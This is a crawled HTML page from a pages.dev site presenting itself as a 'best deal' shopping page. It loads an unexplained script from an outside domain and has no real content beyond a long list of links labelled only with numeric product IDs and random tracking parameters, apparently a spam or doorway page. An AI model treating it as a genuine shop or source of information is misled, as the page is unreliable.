

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://melyna19bestdeal.pages.dev/?pes=1005001521282023&uid=aO286ZBzLe
body_size: 19915
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="melyna19bestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>melyna19bestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">melyna19bestdeal.pages.dev</a></h1><p>melyna19bestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000648754629&uid=Yo7OgZNGNG">4000648754629</a></li>
<li><a href="/?pes=4000001667438&uid=UPagWBqrm4">4000001667438</a></li>
<li><a href="/?pes=1005001407425738&uid=O12BjyhzQP">1005001407425738</a></li>
<li><a href="/?pes=32982213616&uid=3JalD2Qypt">32982213616</a></li>
<li><a href="/?pes=10000386017666&uid=yHMv2TqBvu">10000386017666</a></li>
<li><a href="/?pes=4001103082583&uid=Nr70kfXMd2">4001103082583</a></li>
<li><a href="/?pes=1005002329327096&uid=ZpZU32i5AI">1005002329327096</a></li>
<li><a href="/?pes=4001135165182&uid=ot5W80DVNr">4001135165182</a></li>
<li><a href="/?pes=33030956391&uid=lv4EUfbWOs">33030956391</a></li>
<li><a href="/?pes=1005002863364176&uid=QvvtmFi6FE">1005002863364176</a></li>
<li><a href="/?pes=1005001587567541&uid=SrIAjGu4Sc">1005001587567541</a></li>
<li><a href="/?pes=1005002247584384&uid=FwKsnj8qdO">1005002247584384</a></li>
<li><a href="/?pes=32851137496&uid=3Tc2T80CPt">32851137496</a></li>
<li><a href="/?pes=32943673390&uid=uBYLzRksTA">32943673390</a></li>
<li><a href="/?pes=4000000997754&uid=cSMQEyv7zG">4000000997754</a></li>
<li><a href="/?pes=4000730414814&uid=w7eom6QXFl">4000730414814</a></li>
<li><a href="/?pes=4000045648220&uid=qtKflLshGV">4000045648220</a></li>
<li><a href="/?pes=32878417732&uid=G12LN4t6JW">32878417732</a></li>
<li><a href="/?pes=1005002247415168&uid=5cAJ12k9HT">1005002247415168</a></li>
<li><a href="/?pes=1005002306158923&uid=I6fkhWDC0A">1005002306158923</a></li>
<li><a href="/?pes=32976679514&uid=sz105yRVhl">32976679514</a></li>
<li><a href="/?pes=1005001664940229&uid=GcvBiHpHDv">1005001664940229</a></li>
<li><a href="/?pes=32876104211&uid=f4iccNDavc">32876104211</a></li>
<li><a href="/?pes=1005002422730913&uid=KHO4ifWDGm">1005002422730913</a></li>
<li><a href="/?pes=1005001650737807&uid=glJU8P2rjR">1005001650737807</a></li>
<li><a href="/?pes=1005002591704121&uid=NAGru2yL1Q">1005002591704121</a></li>
<li><a href="/?pes=4000067180543&uid=wrItwSSr4a">4000067180543</a></li>
<li><a href="/?pes=1005002086687505&uid=FHDrjuYn5R">1005002086687505</a></li>
<li><a href="/?pes=4000166999079&uid=DiN60b3A08">4000166999079</a></li>
<li><a href="/?pes=1005002383221201&uid=5midtevIzu">1005002383221201</a></li>
<li><a href="/?pes=1005001490048832&uid=uc5oCvz6pT">1005001490048832</a></li>
<li><a href="/?pes=1005002426162007&uid=UpGKaDql8r">1005002426162007</a></li>
<li><a href="/?pes=1005002491107961&uid=h5Qbv4ktrS">1005002491107961</a></li>
<li><a href="/?pes=32850766003&uid=Mcj87L1PYl">32850766003</a></li>
<li><a href="/?pes=32667939809&uid=YT7idNdu8w">32667939809</a></li>
<li><a href="/?pes=1000007937000&uid=8kemotpXcK">1000007937000</a></li>
<li><a href="/?pes=4000956146119&uid=2y4qAHqWSH">4000956146119</a></li>
<li><a href="/?pes=1005001587483145&uid=PBzCz3WiZo">1005001587483145</a></li>
<li><a href="/?pes=1005001576643416&uid=0TttZCcAGk">1005001576643416</a></li>
<li><a href="/?pes=4000238418621&uid=tjYu5mnV4f">4000238418621</a></li>
<li><a href="/?pes=1005001891459538&uid=wjnUyg7x5U">1005001891459538</a></li>
<li><a href="/?pes=33027229073&uid=A0hyOjaP9d">33027229073</a></li>
<li><a href="/?pes=1005002176232802&uid=7uvHC2rmRB">1005002176232802</a></li>
<li><a href="/?pes=4000030967433&uid=K1zwftOZ28">4000030967433</a></li>
<li><a href="/?pes=4001039361220&uid=pplB8x5bIU">4001039361220</a></li>
<li><a href="/?pes=4000100170058&uid=mBn2jdmnus">4000100170058</a></li>
<li><a href="/?pes=4000444740741&uid=8F5DhTGhLT">4000444740741</a></li>
<li><a href="/?pes=32974981119&uid=wm32Xb1KL0">32974981119</a></li>
<li><a href="/?pes=4000041754828&uid=WHBJMCp9Zv">4000041754828</a></li>
<li><a href="/?pes=1005002120791377&uid=nki8tonElc">1005002120791377</a></li>
<li><a href="/?pes=32706164810&uid=1xeH0LACvU">32706164810</a></li>
<li><a href="/?pes=1005001924623468&uid=Cv3tvbt1ST">1005001924623468</a></li>
<li><a href="/?pes=4001098266491&uid=yZx7yYH61u">4001098266491</a></li>
<li><a href="/?pes=32972911349&uid=CefJwLqh1e">32972911349</a></li>
<li><a href="/?pes=4000009097902&uid=VrH2cX48JA">4000009097902</a></li>
<li><a href="/?pes=33009040039&uid=9yxXrxBYD0">33009040039</a></li>
<li><a href="/?pes=32711474783&uid=tkkJVhpRHQ">32711474783</a></li>
<li><a href="/?pes=1005001795025888&uid=9BbEa95lcV">1005001795025888</a></li>
<li><a href="/?pes=4000994354707&uid=CNSXmOh7qN">4000994354707</a></li>
<li><a href="/?pes=1005001556114423&uid=bKpZBvMAMr">1005001556114423</a></li>
<li><a href="/?pes=4001168481208&uid=bAQPYulYZ3">4001168481208</a></li>
<li><a href="/?pes=4000910343462&uid=ISt4UxXzqL">4000910343462</a></li>
<li><a href="/?pes=4000430314246&uid=KAakBP9m0e">4000430314246</a></li>
<li><a href="/?pes=1005002534119903&uid=3IztW4dpZw">1005002534119903</a></li>
<li><a href="/?pes=1005001640209678&uid=EELuasg4Oc">1005001640209678</a></li>
<li><a href="/?pes=32785332225&uid=EB1jN2dH4Q">32785332225</a></li>
<li><a href="/?pes=1005001851589410&uid=e9nFE7GWji">1005001851589410</a></li>
<li><a href="/?pes=32950409550&uid=fzpTAyhj6z">32950409550</a></li>
<li><a href="/?pes=4000887331523&uid=NMP9sG9QdT">4000887331523</a></li>
<li><a href="/?pes=1005001507493380&uid=y8m3xDlyE5">1005001507493380</a></li>
<li><a href="/?pes=1005002087234518&uid=I4Hsun2z7c">1005002087234518</a></li>
<li><a href="/?pes=32735902152&uid=vXdhgUDJBZ">32735902152</a></li>
<li><a href="/?pes=4000208017119&uid=xQzOxzKc0c">4000208017119</a></li>
<li><a href="/?pes=4000416205977&uid=PPHZfCBa3d">4000416205977</a></li>
<li><a href="/?pes=1005002318757568&uid=cpMRF5tnOp">1005002318757568</a></li>
<li><a href="/?pes=4001128162025&uid=3PntkacjM9">4001128162025</a></li>
<li><a href="/?pes=4001079189984&uid=UaBnrKHbIS">4001079189984</a></li>
<li><a href="/?pes=4000230051960&uid=RFfh3FoXxi">4000230051960</a></li>
<li><a href="/?pes=4000639953069&uid=bS7RI9VTng">4000639953069</a></li>
<li><a href="/?pes=4000806149558&uid=ftabHy3stb">4000806149558</a></li>
<li><a href="/?pes=1005001841692630&uid=zn5lc9tzZC">1005001841692630</a></li>
<li><a href="/?pes=33003713892&uid=WEHMOj7NeO">33003713892</a></li>
<li><a href="/?pes=1005001864966563&uid=bOu5vStsk4">1005001864966563</a></li>
<li><a href="/?pes=32850586298&uid=XD3wPvHfRZ">32850586298</a></li>
<li><a href="/?pes=32669707778&uid=LMRHBxXSjp">32669707778</a></li>
<li><a href="/?pes=4001359867035&uid=2hJALgvtKW">4001359867035</a></li>
<li><a href="/?pes=1005002491162361&uid=gnLsezAMBF">1005002491162361</a></li>
<li><a href="/?pes=32970461071&uid=1Joacoczdh">32970461071</a></li>
<li><a href="/?pes=4000089935979&uid=JpeF4h32DO">4000089935979</a></li>
<li><a href="/?pes=1005002329038202&uid=vvF74guirk">1005002329038202</a></li>
<li><a href="/?pes=4000224163104&uid=1ExFSgNsWg">4000224163104</a></li>
<li><a href="/?pes=32722695182&uid=fWBxQEMb51">32722695182</a></li>
<li><a href="/?pes=4001139307063&uid=nHSPOTxONL">4001139307063</a></li>
<li><a href="/?pes=1005001905589995&uid=J1hzi4Cvuq">1005001905589995</a></li>
<li><a href="/?pes=32950710642&uid=ZnmSOq6sEH">32950710642</a></li>
<li><a href="/?pes=1005002566369685&uid=0Qlm3pio41">1005002566369685</a></li>
<li><a href="/?pes=1005002319561782&uid=vtz28TTQcw">1005002319561782</a></li>
<li><a href="/?pes=32846178967&uid=QrzXcpPNfw">32846178967</a></li>
<li><a href="/?pes=1005002460322843&uid=KTFaOsV4qk">1005002460322843</a></li>
<li><a href="/?pes=1005001708308675&uid=1qCE6I4IwK">1005001708308675</a></li>
<li><a href="/?pes=4000474851229&uid=biR4m56DEL">4000474851229</a></li>
<li><a href="/?pes=4001353144277&uid=8EwPI7itDL">4001353144277</a></li>
<li><a href="/?pes=32596562006&uid=IVMRayVKrn">32596562006</a></li>
<li><a href="/?pes=32860654282&uid=N5JEfP8lJE">32860654282</a></li>
<li><a href="/?pes=4000046699131&uid=2abZg5NBj6">4000046699131</a></li>
<li><a href="/?pes=32999435356&uid=0wW8T5r3Ja">32999435356</a></li>
<li><a href="/?pes=4001170050994&uid=1hD1K09Mk1">4001170050994</a></li>
<li><a href="/?pes=4001206052337&uid=Kgi4Gr5LPv">4001206052337</a></li>
<li><a href="/?pes=4000300794531&uid=dAGe3RHvqP">4000300794531</a></li>
<li><a href="/?pes=4000927050539&uid=SPA74IdVPY">4000927050539</a></li>
<li><a href="/?pes=32949192879&uid=UaYGBJSVnT">32949192879</a></li>
<li><a href="/?pes=32841596831&uid=B38db2pzl4">32841596831</a></li>
<li><a href="/?pes=1005001494101046&uid=Do542lqRFI">1005001494101046</a></li>
<li><a href="/?pes=1005001540062584&uid=JvdKcMqT5I">1005001540062584</a></li>
<li><a href="/?pes=4001082105236&uid=szGZq7XQSk">4001082105236</a></li>
<li><a href="/?pes=32882871157&uid=5xmbNz5lVh">32882871157</a></li>
<li><a href="/?pes=4000341694231&uid=Sj0ox7lyFx">4000341694231</a></li>
<li><a href="/?pes=1005001770388804&uid=z5kB3XXCV3">1005001770388804</a></li>
<li><a href="/?pes=1005002320695504&uid=eIevh2zm8o">1005002320695504</a></li>
<li><a href="/?pes=32799226539&uid=f9gIbmTXLY">32799226539</a></li>
<li><a href="/?pes=4000187135038&uid=JB0s6rSGrx">4000187135038</a></li>
<li><a href="/?pes=32849539694&uid=xuQyoP4Gqy">32849539694</a></li>
<li><a href="/?pes=4000623953700&uid=PAkFsUrYky">4000623953700</a></li>
<li><a href="/?pes=4000801867082&uid=WyMhKjqFFk">4000801867082</a></li>
<li><a href="/?pes=4001259284454&uid=yHisfVvmsO">4001259284454</a></li>
<li><a href="/?pes=4001030236509&uid=QyFgXnYgsE">4001030236509</a></li>
<li><a href="/?pes=1005001775266243&uid=PUtgQHn91J">1005001775266243</a></li>
<li><a href="/?pes=2020809271&uid=0FXpIAsdd2">2020809271</a></li>
<li><a href="/?pes=1005002406120538&uid=BiIWNob4Qp">1005002406120538</a></li>
<li><a href="/?pes=4001022906391&uid=kCHRA9T2RS">4001022906391</a></li>
<li><a href="/?pes=4000241393594&uid=YIaDJAesPf">4000241393594</a></li>
<li><a href="/?pes=2031115450&uid=Y99zH8zeQP">2031115450</a></li>
<li><a href="/?pes=1005002206024783&uid=2kBnaQUhZm">1005002206024783</a></li>
<li><a href="/?pes=4000620088432&uid=ZiEfBOMTk3">4000620088432</a></li>
<li><a href="/?pes=4001197405495&uid=mJeehRvhjp">4001197405495</a></li>
<li><a href="/?pes=1005001918619553&uid=NLkZnPGFuA">1005001918619553</a></li>
<li><a href="/?pes=32665811894&uid=nCNlfacgwg">32665811894</a></li>
<li><a href="/?pes=32977207011&uid=kTIVhY3NzU">32977207011</a></li>
<li><a href="/?pes=4000302063127&uid=xglzpEJTEg">4000302063127</a></li>
<li><a href="/?pes=4001198218068&uid=eR2uyIp28t">4001198218068</a></li>
<li><a href="/?pes=1005001680548894&uid=5OoDVYpGBG">1005001680548894</a></li>
<li><a href="/?pes=1005001826034017&uid=0cHLTdwzm3">1005001826034017</a></li>
<li><a href="/?pes=1005002626461311&uid=CkWKekciku">1005002626461311</a></li>
<li><a href="/?pes=32890167025&uid=IefvKjpUEx">32890167025</a></li>
<li><a href="/?pes=33017592483&uid=XZMVyZnyMQ">33017592483</a></li>
<li><a href="/?pes=33048500791&uid=wFmpUuV2oj">33048500791</a></li>
<li><a href="/?pes=32244101937&uid=7R4RRM21qA">32244101937</a></li>
<li><a href="/?pes=1005002369549347&uid=dsBjU7PE2J">1005002369549347</a></li>
<li><a href="/?pes=33004494751&uid=vCFHdcBe9Y">33004494751</a></li>
<li><a href="/?pes=4000832808933&uid=Kf5aTlzNRr">4000832808933</a></li>
<li><a href="/?pes=32959239085&uid=h1lo2l3EXi">32959239085</a></li>
<li><a href="/?pes=1005002090232518&uid=bM64LFuHUm">1005002090232518</a></li>
<li><a href="/?pes=32970743357&uid=XNGWfJ02BV">32970743357</a></li>
<li><a href="/?pes=4000053292825&uid=aRPwczE9Oh">4000053292825</a></li>
<li><a href="/?pes=4001362202177&uid=fOT6rIpOds">4001362202177</a></li>
<li><a href="/?pes=1005001646117968&uid=aPgRi58GGG">1005001646117968</a></li>
<li><a href="/?pes=4001206556646&uid=BOVTXhwoyp">4001206556646</a></li>
<li><a href="/?pes=32997205843&uid=SJ0f7gyBvw">32997205843</a></li>
<li><a href="/?pes=32763183343&uid=6yz6Ms3qER">32763183343</a></li>
<li><a href="/?pes=4001022658107&uid=Q6Rwjf2ovd">4001022658107</a></li>
<li><a href="/?pes=1005001627533977&uid=FBEOUFaNoG">1005001627533977</a></li>
<li><a href="/?pes=4000865422246&uid=jkAAo8R5Yf">4000865422246</a></li>
<li><a href="/?pes=1005001602234901&uid=YoiuqbVWcv">1005001602234901</a></li>
<li><a href="/?pes=32746949028&uid=BzP7wRD0Ia">32746949028</a></li>
<li><a href="/?pes=4001197130703&uid=1n2ivBvExZ">4001197130703</a></li>
<li><a href="/?pes=1005002318334316&uid=GxPr4UCdpQ">1005002318334316</a></li>
<li><a href="/?pes=1005002311197816&uid=uZkohoqwu6">1005002311197816</a></li>
<li><a href="/?pes=1005001273697030&uid=p8HSH5iCfO">1005001273697030</a></li>
<li><a href="/?pes=4000739165465&uid=IGn1pJe6J6">4000739165465</a></li>
<li><a href="/?pes=1005002408574284&uid=mYwJWCTHZR">1005002408574284</a></li>
<li><a href="/?pes=32857585337&uid=8M92o9FDOl">32857585337</a></li>
<li><a href="/?pes=2050252894&uid=sZS6lz7eYK">2050252894</a></li>
<li><a href="/?pes=32835392176&uid=RFH1zHYLty">32835392176</a></li>
<li><a href="/?pes=32974224895&uid=nOC3ev2ivL">32974224895</a></li>
<li><a href="/?pes=32889008389&uid=0JBQoLVDLf">32889008389</a></li>
<li><a href="/?pes=4000126883660&uid=wzakjEnqJH">4000126883660</a></li>
<li><a href="/?pes=1005002546536454&uid=jgANpsLPGj">1005002546536454</a></li>
<li><a href="/?pes=4000547616735&uid=sy21suJGdY">4000547616735</a></li>
<li><a href="/?pes=32838793590&uid=OKV2L3VcUn">32838793590</a></li>
<li><a href="/?pes=4000616836179&uid=sgXEPUV9Wy">4000616836179</a></li>
<li><a href="/?pes=32965256067&uid=eFZcRJ6Mp4">32965256067</a></li>
<li><a href="/?pes=4000805019853&uid=FBRxdglRgd">4000805019853</a></li>
<li><a href="/?pes=4000447504433&uid=O96HeUQ15E">4000447504433</a></li>
<li><a href="/?pes=32858293940&uid=nBbYFb8GQt">32858293940</a></li>
<li><a href="/?pes=1005001444785714&uid=hPwFSszYjP">1005001444785714</a></li>
<li><a href="/?pes=32860306441&uid=9yBulrtvgb">32860306441</a></li>
<li><a href="/?pes=4001084789449&uid=AUXg8PzYPd">4001084789449</a></li>
<li><a href="/?pes=32492789834&uid=bAjucsIMoo">32492789834</a></li>
<li><a href="/?pes=32840426428&uid=L1v4zh1e3V">32840426428</a></li>
<li><a href="/?pes=1005001394572397&uid=jLsYt2hgO4">1005001394572397</a></li>
<li><a href="/?pes=32967850244&uid=JxPtahGeBN">32967850244</a></li>
<li><a href="/?pes=4000902712768&uid=LQgV8bX9Cs">4000902712768</a></li>
<li><a href="/?pes=4000190912349&uid=P2rFgmVTtV">4000190912349</a></li>
<li><a href="/?pes=4001271935820&uid=AFFzIBYpn4">4001271935820</a></li>
<li><a href="/?pes=32970117138&uid=plxvi7dD8m">32970117138</a></li>
<li><a href="/?pes=32839811386&uid=ftFhzMEysP">32839811386</a></li>
<li><a href="/?pes=1005002398947271&uid=BHZE1Uv6bu">1005002398947271</a></li>
<li><a href="/?pes=32850675616&uid=V7ZuRevh94">32850675616</a></li>
<li><a href="/?pes=4001244651015&uid=XRIyw2ezfV">4001244651015</a></li>
<li><a href="/?pes=4000179213926&uid=frzz77I4ak">4000179213926</a></li>
<li><a href="/?pes=32994388201&uid=zaClUH0c40">32994388201</a></li>
<li><a href="/?pes=1005001304562815&uid=k9s60KYAfe">1005001304562815</a></li>
<li><a href="/?pes=4000443749581&uid=82IUIVAc4x">4000443749581</a></li>
<li><a href="/?pes=1005002522889217&uid=m3fS0FUmDw">1005002522889217</a></li>
<li><a href="/?pes=1005001873642538&uid=wKa75x6Tqx">1005001873642538</a></li>
<li><a href="/?pes=32826619796&uid=lYlvz9kunH">32826619796</a></li>
<li><a href="/?pes=4000370806401&uid=bxGDMxm3YI">4000370806401</a></li>
<li><a href="/?pes=1005002206314426&uid=oHh9QfGzId">1005002206314426</a></li>
<li><a href="/?pes=4000794789771&uid=qnE2WUC4Db">4000794789771</a></li>
<li><a href="/?pes=1005001960420675&uid=tkkHMR0l8c">1005001960420675</a></li>
<li><a href="/?pes=1005001565172167&uid=5TgC649XAq">1005001565172167</a></li>
<li><a href="/?pes=33016679613&uid=kXIWdIdlIh">33016679613</a></li>
<li><a href="/?pes=1005002598820160&uid=CJnwjMFpyy">1005002598820160</a></li>
<li><a href="/?pes=1005001623575388&uid=Bbx8fTjm7N">1005001623575388</a></li>
<li><a href="/?pes=1005001391235644&uid=Cop0nPpIx0">1005001391235644</a></li>
<li><a href="/?pes=1005001566168515&uid=8Qqc7XKg0r">1005001566168515</a></li>
<li><a href="/?pes=1005001737571764&uid=FsfTMxqzTH">1005001737571764</a></li>
<li><a href="/?pes=4001094096277&uid=x3dtSRho2n">4001094096277</a></li>
<li><a href="/?pes=1005002425230624&uid=8QtGPme1Br">1005002425230624</a></li>
<li><a href="/?pes=32992290484&uid=l1RkcgQFVt">32992290484</a></li>
<li><a href="/?pes=32847102595&uid=MGv5kXl4Ou">32847102595</a></li>
<li><a href="/?pes=4000016373763&uid=VNq6y68jrP">4000016373763</a></li>
<li><a href="/?pes=32952310839&uid=FL1pSeEGnw">32952310839</a></li>
<li><a href="/?pes=4000163570695&uid=qc3nBxNUU1">4000163570695</a></li>
<li><a href="/?pes=1005002364381088&uid=t736Dt3Fri">1005002364381088</a></li>
<li><a href="/?pes=1005002003105318&uid=IWCFN17D0E">1005002003105318</a></li>
<li><a href="/?pes=4001235806266&uid=987yZkwQj7">4001235806266</a></li>
<li><a href="/?pes=1005002531575876&uid=v64fjEonx1">1005002531575876</a></li>
<li><a href="/?pes=4001267246690&uid=emrpWcL6MG">4001267246690</a></li>
<li><a href="/?pes=1005002125484785&uid=0hcu99tTai">1005002125484785</a></li>
<li><a href="/?pes=4001296832662&uid=z7rMg8K22M">4001296832662</a></li>
<li><a href="/?pes=33057213800&uid=Wz4y1Y2SCX">33057213800</a></li>
<li><a href="/?pes=4001054004406&uid=pyQYRxDkkL">4001054004406</a></li>
<li><a href="/?pes=1005002440524688&uid=dpW3S6K0eg">1005002440524688</a></li>
<li><a href="/?pes=32909538161&uid=VLbXQ7gbLf">32909538161</a></li>
<li><a href="/?pes=1005002054805211&uid=J2j7mEOP65">1005002054805211</a></li>
<li><a href="/?pes=4000308077960&uid=lWP5qVhGF0">4000308077960</a></li>
<li><a href="/?pes=32969342804&uid=FHj079qqmD">32969342804</a></li>
<li><a href="/?pes=4001080354969&uid=bHwnUkuJQI">4001080354969</a></li>
<li><a href="/?pes=1005002320381109&uid=v5n8QyZRnC">1005002320381109</a></li>
<li><a href="/?pes=4000288502987&uid=NClJzdcSda">4000288502987</a></li>
<li><a href="/?pes=1005002669800055&uid=EHTwPLA63H">1005002669800055</a></li>
<li><a href="/?pes=1005001391322005&uid=dUP4ebVSN3">1005001391322005</a></li>
<li><a href="/?pes=4000179110978&uid=8LB7jEfF3v">4000179110978</a></li>
<li><a href="/?pes=1005001889045841&uid=1c14Z9Bhd6">1005001889045841</a></li>
<li><a href="/?pes=1005001489699168&uid=SgFlSBTvdj">1005001489699168</a></li>
<li><a href="/?pes=32891878067&uid=BJRvJCgqzg">32891878067</a></li>
<li><a href="/?pes=1005002336330678&uid=S0c3fLEYQ6">1005002336330678</a></li>
<li><a href="/?pes=33040707511&uid=FRegtE3I5Q">33040707511</a></li>
<li><a href="/?pes=4000074426801&uid=X2K1Sb1Tcr">4000074426801</a></li>
<li><a href="/?pes=4001114789370&uid=zDfA3HTbQR">4001114789370</a></li>
<li><a href="/?pes=4000717596603&uid=DAIT4Obh9i">4000717596603</a></li>
<li><a href="/?pes=4001103142535&uid=ACrbSUdJtl">4001103142535</a></li>
<li><a href="/?pes=33051272378&uid=RoTcmzSsyO">33051272378</a></li>
<li><a href="/?pes=4001007495279&uid=GPlwgKEw5k">4001007495279</a></li>
<li><a href="/?pes=4000518071608&uid=R39adhsRUz">4000518071608</a></li>
<li><a href="/?pes=1005002147516843&uid=to2HCQkoFQ">1005002147516843</a></li>
<li><a href="/?pes=1005001458136684&uid=80nQcOwe7F">1005001458136684</a></li>
<li><a href="/?pes=1005001504691249&uid=ynOQTWlNje">1005001504691249</a></li>
<li><a href="/?pes=1005001937588453&uid=VmE2ynzd8e">1005001937588453</a></li>
<li><a href="/?pes=1005002365187306&uid=SY3VEQQBYr">1005002365187306</a></li>
<li><a href="/?pes=4000421125637&uid=CWckCbA3Nf">4000421125637</a></li>
<li><a href="/?pes=4000922472606&uid=hZy56b6PVo">4000922472606</a></li>
<li><a href="/?pes=1005001502683682&uid=lnLMA1Dk8m">1005001502683682</a></li>
<li><a href="/?pes=32988220157&uid=e9obIQmRyU">32988220157</a></li>
<li><a href="/?pes=1005001561470365&uid=K0iiToJrP7">1005001561470365</a></li>
<li><a href="/?pes=1005001957357609&uid=XpAslszQi8">1005001957357609</a></li>
<li><a href="/?pes=32982001225&uid=zmXTHH4MoX">32982001225</a></li>
<li><a href="/?pes=1005001418802135&uid=lEbewSP2ui">1005001418802135</a></li>
<li><a href="/?pes=4000751843077&uid=EVNAUnz5TK">4000751843077</a></li>
<li><a href="/?pes=4001119427965&uid=TN3SSHDIAP">4001119427965</a></li>
<li><a href="/?pes=32787504852&uid=VSPQfOMdj1">32787504852</a></li>
<li><a href="/?pes=4000083387431&uid=yZK5Lut06A">4000083387431</a></li>
<li><a href="/?pes=1005001349294907&uid=saoVMQJYXq">1005001349294907</a></li>
<li><a href="/?pes=1005002016823988&uid=M47jL6IzSC">1005002016823988</a></li>
<li><a href="/?pes=1005002074547016&uid=yksyRkh06N">1005002074547016</a></li>
<li><a href="/?pes=33052490421&uid=55JwX24WH2">33052490421</a></li>
<li><a href="/?pes=32961894165&uid=jRlnbX2pZM">32961894165</a></li>
<li><a href="/?pes=4001264531374&uid=xnsC2RLaRq">4001264531374</a></li>
<li><a href="/?pes=4000049225123&uid=IcNMcdGBkv">4000049225123</a></li>
<li><a href="/?pes=32916920026&uid=EbhWlmV290">32916920026</a></li>
<li><a href="/?pes=1005001961109951&uid=diydVpb3Pp">1005001961109951</a></li>
<li><a href="/?pes=4001001422610&uid=qYO4oWqjCN">4001001422610</a></li>
<li><a href="/?pes=32830208002&uid=hZguEJpOn8">32830208002</a></li>
<li><a href="/?pes=4000580559119&uid=gWh4TYvyNC">4000580559119</a></li>
<li><a href="/?pes=32919934169&uid=FWtvvGQYEQ">32919934169</a></li>
<li><a href="/?pes=1005001894017971&uid=uezDXbmKEY">1005001894017971</a></li>
<li><a href="/?pes=4001040972966&uid=Yy00bGcH0Z">4001040972966</a></li>
<li><a href="/?pes=4001321286584&uid=sowaVJvii0">4001321286584</a></li>
<li><a href="/?pes=4001290058856&uid=PIxCpCGRIE">4001290058856</a></li>
